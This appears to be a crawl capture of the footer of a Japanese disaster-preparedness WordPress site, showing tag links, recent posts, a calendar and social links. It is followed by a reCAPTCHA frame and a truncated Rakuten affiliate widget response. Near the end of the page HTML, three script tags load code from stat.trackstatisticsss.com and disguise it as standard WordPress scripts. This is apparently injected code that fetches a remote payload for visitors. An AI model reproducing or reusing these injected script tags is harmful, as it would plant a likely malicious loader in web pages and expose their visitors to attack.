<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c2jgERSUW6Vv9s5W_O-YwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296481934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mtwidget05.affiliate.ashiato.rakuten.co.jp/?rakuten_design=slide&rakuten_affiliateId=15f192b7.5b5cfb50.15f192b8.f39a3f99&rakuten_items=ctsmatch&rakuten_genreId=0&rakuten_size=468x60&rakuten_pattern=H3B&rakuten_target=_blank&rakuten_theme=gray&rakuten_border=off&rakuten_auto_mode=on&rakuten_genre_title=off&rakuten_pointbackId=_RTmtlk20000172&rakuten_no_link=off&rakuten_no_afl=off&rakuten_no_logo=off&rakuten_undispGenre=off&rakuten_wmode=off&rakuten_noScrollButton=off&rakuten_bgColor=FFFFFF&rakuten_txtColor=1D54A7&rakuten_captionColor=000000&rakuten_moverColor=C00000&rakuten_recommend=on&rakuten_service_flag=ichiba&rakuten_adNetworkId=&rakuten_adNetworkUrl=&rakuten_searchKeyword=&rakuten_disableLogo=&rakuten_moverItembgColor=&rakuten_moverCaptionColor=&rakuten_slideSpeed=250&rakuten_moreInfoColor=red&rakuten_subTxtColor=&rakuten_loadingImage=auto&rakuten_imageDisplay=auto&rakuten_txtDisplay=auto&rakuten_captionDisplay=auto&rakuten_moreInfoDisplay=auto&rakuten_txtRow=auto&rakuten_captionRow=auto&rakuten_auto_interval=6000&rakuten_imageSize=auto&rakuten_slideCell=auto&rakuten_slideDirection=auto&rakuten_order=0,1,2,3&rakuten_loadingTimeout=0&rakuten_mediaId=&rakuten_measurementId=-_ver--new_18_-&rakuten_pointSiteId=&rakuten_isAdvanced=false&rakuten_isIE=false&rakuten_deviceType=PC&rakuten_itemAmount=20&rakuten_tLogFrequency=10&rakuten_timestamp=1769296472472&rakuten_optout=off&rakuten_deeplink=on&rakuten_pUrl=https%3A%2F%2Fbosaidb.com%2Fhabit%2F&rakuten_version=20230106&rakuten_datatype=json&ruleId=responsive468x60
body_size: 22630
content:
window.rakuten_mw_callback({"status":"Success","itemData":[{"genre_id":568772,"source":"contents_match","name":"Nintendo Switch 2（日本語・国内専用）","price":"49,979円","min_price":49979,"max_price":49979,"reviewnum":125,"reviewave":4.72,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--0__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18210481%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21617106&genreId=568772&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/3024/4902370553024.jpg?_ex=128x128","item_code":"book:21617106","version":"2022-11-1","position":0},{"genre_id":300011,"source":"contents_match","name":"【先着特典】MILESixTONES -Best Tracks- (初回盤B 2CD＋Blu-ray)(つける！SixTONESアクリルキーホルダー) [ SixTONES ]","price":"6,666円","min_price":6666,"max_price":6666,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--1__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18438151%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21793564&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"book:21793564","version":"2022-11-1","position":1},{"genre_id":300011,"source":"contents_match","name":"【先着特典】MILESixTONES -Best Tracks- (初回盤A 2CD＋Blu-ray)(かける！SixTONESパス＆ネックストラップ) [ SixTONES ]","price":"6,666円","min_price":6666,"max_price":6666,"reviewnum":1,"reviewave":5,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--2__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18438149%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21793569&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://r.r10s.jp/evt/event/ranking/img/share/200308/nopicture_128.gif","item_code":"book:21793569","version":"2022-11-1","position":2},{"genre_id":203063,"source":"contents_match","name":"JR東日本 みどりの駅時計BOOK （TJMOOK）","price":"3,422円","min_price":3422,"max_price":3422,"reviewnum":7,"reviewave":3.86,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--3__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18459736%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21809365&genreId=203063&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/9056/9784299049056_1_3.jpg?_ex=128x128","item_code":"book:21809365","version":"2022-11-1","position":3},{"genre_id":201632,"source":"contents_match","name":"おしゃべりぬいぐるみ(スンスン)","price":"3,723円","min_price":3723,"max_price":3723,"reviewnum":1,"reviewave":5,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--4__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18461123%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21812897&genreId=201632&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/1928/4582769901928.jpg?_ex=128x128","item_code":"book:21812897","version":"2022-11-1","position":4},{"genre_id":300011,"source":"contents_match","name":"【先着特典】ハニカミ (初回盤1(Blu-ray)＋初回盤2(Blu-ray)＋通常盤セット)(ハニカミキーホルダー+ワッペンチャーム+スペシャルなやーつ) [ Hey! Say! JUMP ]","price":"4,919円","min_price":4919,"max_price":4919,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--5__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18478379%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21826185&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/0957/2100014760957.gif?_ex=128x128","item_code":"book:21826185","version":"2022-11-1","position":5},{"genre_id":300011,"source":"contents_match","name":"【楽天ブックス限定先着特典】【クレジットカード決済限定】爆裂愛してる / 好きすぎて滅！ (通常盤)(オンラインラッキードロー抽選権+＜佐野勇斗デザイン絵柄＞オリジナルステッカー) [ M!LK ]","price":"1,650円","min_price":1650,"max_price":1650,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--6__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18500609%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21846189&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/2263/2100014782263.jpg?_ex=128x128","item_code":"book:21846189","version":"2022-11-1","position":6},{"genre_id":300011,"source":"contents_match","name":"【同時購入特典+先着特典】Waltz for Lily (初回盤A(DVD)＋初回盤B(DVD)＋初回LIVE盤(DVD)＋通常盤・初回プレスセット)(オリジナルピンバッジ+フォトカード＋クリアポスター＋ステッカーシート＋トレーディングカード3種セット) [ King & Prince ]","price":"6,699円","min_price":6699,"max_price":6699,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--7__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18513463%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21858056&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/6864/2100014796864.gif?_ex=128x128","item_code":"book:21858056","version":"2022-11-1","position":7},{"genre_id":300011,"source":"contents_match","name":"【同時購入特典+先着特典】Waltz for Lily (初回盤A(Blu-ray)＋初回盤B(Blu-ray)＋初回LIVE盤(Blu-ray)＋通常盤・初回プレスセット)(オリジナルピンバッジ+フォトカード＋クリアポスター＋ステッカーシート＋トレーディングカード3種セット) [ King & Prince ]","price":"7,689円","min_price":7689,"max_price":7689,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--8__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18513462%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21858057&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/6857/2100014796857.gif?_ex=128x128","item_code":"book:21858057","version":"2022-11-1","position":8},{"genre_id":300011,"source":"contents_match","name":"【楽天ブックス限定先着特典】【クレジットカード決済限定】Break off (通常盤A)(オンラインラッキードロー【第1弾】抽選権) [ SUPER★DRAGON ]","price":"1,650円","min_price":1650,"max_price":1650,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--9__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18513146%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21858203&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/7182/2100014797182.jpg?_ex=128x128","item_code":"book:21858203","version":"2022-11-1","position":9},{"genre_id":300011,"source":"contents_match","name":"【楽天ブックス限定先着特典】【クレジットカード決済限定】Break off (通常盤B)(オンラインラッキードロー【第1弾】抽選権) [ SUPER★DRAGON ]","price":"1,650円","min_price":1650,"max_price":1650,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--10__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18513147%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21858242&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/7199/2100014797199.jpg?_ex=128x128","item_code":"book:21858242","version":"2022-11-1","position":10},{"genre_id":300011,"source":"contents_match","name":"【先着特典】唯一無二 (初回盤A(Blu-ray)＋初回盤B(Blu-ray)＋通常盤セット)(ステッカーA＋ステッカーB＋ステッカーC) [ WEST. ]","price":"12,320円","min_price":12320,"max_price":12320,"reviewnum":0,"reviewave":0,"url":"https://hb.afl.rakuten.co.jp/ichiba/15f192b7.5b5cfb50.15f192b8.f39a3f99.c=mtlk.m=-_ver--new_18__pbid--20000172__size--468x60__imode--ichiba_contents_match__dt--PC__dp--true__uniqid--4325d2cc713883fdd60ba2faa2ff9ce968d304dd649__frame--11__cimode--ichiba_contents_match_-/_RTmtlk20000172?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fbook%2F18514887%2F%26rafcid%3Dwsc_i_ra_2646450eecf5f8556a8f574759d65a1e&itemMode=ichiba_contents_match&ashiatoCount=0&itemCode=book:21858372&genreId=300011&loadTime=12&time=1769296477077","image_url":"https://thumbnail.image.rakuten.co.jp/@0_mall/book/cabinet/2312/2100014802312.gif?_ex=128x128","item_code":"book:21858372","version":"2022-11-1","position":11},{"genre_id":300011,"source":"contents_match","name":"【先着特典】唯一無二 (初回盤A(DVD)＋初回盤B(DVD)＋通常盤セット)(ステッカーA＋ステッカーB＋ステッカーC) [ WEST. 